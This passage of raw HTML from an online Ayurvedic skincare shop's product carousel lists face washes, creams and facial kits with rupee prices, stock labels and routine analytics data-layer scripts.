https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="22514" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/aloe-vera-purifying-face-wash-buy-1-get-1-free/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22514"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22514" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/aloe-vera-purifying-face-wash-buy-1-get-1-free/">Aloe Vera Purifying Face Wash (Buy 1 Get 1 Free)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/aloe-vera-purifying-face-wash-buy-1-get-1-free/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22514" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22514" data-product_sku="" aria-label="Read more about &ldquo;Aloe Vera Purifying Face Wash (Buy 1 Get 1 Free)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22514" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="22514">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22514] = {"id":"22514","sku":"","price":275,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22514","sku":22514,"gpf":"woocommerce_gpf_22514","gla":"gla_22514"},"is_variable":false,"type":"simple","name":"Aloe Vera Purifying Face Wash (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22514]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-22503 status-publish last outofstock product_cat-hair-spa-hair-care-concern product_tag-ayurveda product_tag-ayurvedic-bb-cream product_tag-beauty-care-products product_tag-natural-skincare product_tag-natural-skincare-range has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="22503">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/bb-cream-fair-buy-1-get-1-free/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="BB Cream Fair" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/BB-Cream-Fair.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="22503" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/bb-cream-fair-buy-1-get-1-free/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22503"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22503" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/bb-cream-fair-buy-1-get-1-free/">BB Cream Fair (Buy 1 Get 1 Free)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/bb-cream-fair-buy-1-get-1-free/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22503" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22503" data-product_sku="" aria-label="Read more about &ldquo;BB Cream Fair (Buy 1 Get 1 Free)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22503" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="22503">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22503] = {"id":"22503","sku":"","price":250,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22503","sku":22503,"gpf":"woocommerce_gpf_22503","gla":"gla_22503"},"is_variable":false,"type":"simple","name":"BB Cream Fair (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22503]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-22510 status-publish first outofstock product_cat-hair-spa-hair-care-concern product_tag-facial-kit product_tag-mens-facial product_tag-mens-grooming has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="22510">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/mens-grooming-facial-kit-mono-dose-buy-1-get-1-free/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/Mens-Grooming-kit-Mono-Dose.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="22510" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/mens-grooming-facial-kit-mono-dose-buy-1-get-1-free/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22510"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22510" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/mens-grooming-facial-kit-mono-dose-buy-1-get-1-free/">Men’s Grooming Facial Kit Mono Dose (Buy 1 Get 1 Free)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/mens-grooming-facial-kit-mono-dose-buy-1-get-1-free/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22510" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22510" data-product_sku="" aria-label="Read more about &ldquo;Men’s Grooming Facial Kit Mono Dose (Buy 1 Get 1 Free)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22510" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="22510">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22510] = {"id":"22510","sku":"","price":175,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22510","sku":22510,"gpf":"woocommerce_gpf_22510","gla":"gla_22510"},"is_variable":false,"type":"simple","name":"Men’s Grooming Facial Kit Mono Dose (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22510]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-22508 status-publish last outofstock product_cat-hair-spa-hair-care-concern product_tag-ayurvedic-anti-aging-cream-for-face product_tag-best-organic-body-scrub product_tag-wholesale-skincare-products-in-india has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="22508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/ontime-anti-ageing-night-cream-buy-1-get-1-free/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/OnTime-Anti-Ageing-Night-Cream.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="22508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/ontime-anti-ageing-night-cream-buy-1-get-1-free/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22508"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/ontime-anti-ageing-night-cream-buy-1-get-1-free/">OnTime Anti Ageing Night Cream (Buy 1 Get 1 Free)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/ontime-anti-ageing-night-cream-buy-1-get-1-free/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22508" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22508" data-product_sku="" aria-label="Read more about &ldquo;OnTime Anti Ageing Night Cream (Buy 1 Get 1 Free)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22508" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="22508">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22508] = {"id":"22508","sku":"","price":300,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22508","sku":22508,"gpf":"woocommerce_gpf_22508","gla":"gla_22508"},"is_variable":false,"type":"simple","name":"OnTime Anti Ageing Night Cream (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22508]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-14081 status-publish first instock product_cat-face-body product_cat-nourishes product_cat-vitamin-c-range product_tag-best-vitamin-c-day-cream-in-india product_tag-best-vitamin-c-products product_tag-buy-organic-face-pack product_tag-day-cream product_tag-organic product_tag-pure-ayurveda product_tag-vitamin-c-day-cream product_tag-vitamin-c-day-cream-200g product_tag-vitamin-c-day-cream-for-oily-skin product_tag-vitamin-c-day-cream-reviews product_tag-vitamin-c-day-cream-with-spf product_tag-vitamin-c-face-cream product_tag-vitamin-c-face-cream-benefits product_tag-vitamin-c-face-cream-for-oily-skin has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14081">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vitamin-c-day-cream/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="By Natural Vitamin C Face Cream to in Bringing Hydration &amp; Drop Redness" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-white.jpg 1500w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vitamin-c-day-cream/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/06/vitamin-c-day-cream-product-highlights.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="14081" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vitamin-c-day-cream/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14081"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="14081" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vitamin-c-day-cream/">Vitamin C Day Cream With Hyaluronic Acid &#038; Aloe Vera Extract</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;480.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=14081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14081" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin C Day Cream With Hyaluronic Acid &amp; Aloe Vera Extract&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin C Day Cream With Hyaluronic Acid &amp; Aloe Vera Extract&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14081" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="14081">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14081] = {"id":"14081","sku":"","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14081","sku":14081,"gpf":"woocommerce_gpf_14081","gla":"gla_14081"},"is_variable":false,"type":"simple","name":"Vitamin C Day Cream With Hyaluronic Acid & Aloe Vera Extract","category":["Face &amp; Body","Nourishes","Vitamin C Range"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14081]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-17959 status-publish last instock product_cat-facial-kit-combo product_cat-hair-spa-hair-care-concern product_cat-kits product_cat-kits-2 product_tag-beauty product_tag-best-vitamin-c-beauty-online product_tag-bestcare product_tag-facial-kit product_tag-natural product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="17959">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vitamin C Facial Kit (Mono Dose)" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/01/1-20-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/01/1-20-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/01/1-20-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/01/1-20-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/01/1-20-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/01/1-20-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/01/1-20-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/01/1-20-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/01/1-20-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/01/1-20.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/01/benefits-9-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/01/benefits-9-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/01/benefits-9.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="17959" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17959"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="17959" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose/">Vitamin C Facial Kit (Mono Dose)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=17959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17959" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin C Facial Kit (Mono Dose)&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin C Facial Kit (Mono Dose)&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17959" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="17959">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17959] = {"id":"17959","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17959","sku":17959,"gpf":"woocommerce_gpf_17959","gla":"gla_17959"},"is_variable":false,"type":"simple","name":"Vitamin C Facial Kit (Mono Dose)","category":["Facial Kit / Combo","Hair spa","Kits","Kits"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17959]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-22506 status-publish first outofstock product_cat-hair-spa-hair-care-concern product_tag-best-vitamin-c-beauty-online product_tag-facial-care-beauty product_tag-natural-skincare-range product_tag-organic-facial-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="22506">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose-buy-1-get-1-free/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vitamin C Facial Kit (Mono Dose)" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/01/1-20-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/01/1-20-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/01/1-20-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/01/1-20-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/01/1-20-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/01/1-20-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/01/1-20-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/01/1-20-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/01/1-20-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/01/1-20.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="22506" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose-buy-1-get-1-free/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22506"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22506" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
